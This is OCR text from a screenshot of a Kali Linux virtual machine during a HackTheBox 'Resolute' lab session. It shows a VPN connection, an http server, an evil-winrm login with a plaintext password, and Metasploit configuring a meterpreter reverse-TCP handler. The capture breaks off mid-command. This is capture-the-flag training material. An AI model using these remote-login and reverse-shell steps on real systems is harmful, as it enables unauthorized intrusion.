 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:39
msfconsole
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/Resolute python3 -m http.server 80 kali@kali:~/HTB/Resolute evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!' msfconsole
→ ~ msfconsole
https://metasploit.com
=[ metasploit v6.2.30-dev ]
+ -- --=[ 2272 exploits - 1191 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set L
Right Control
18:39
14.02.2023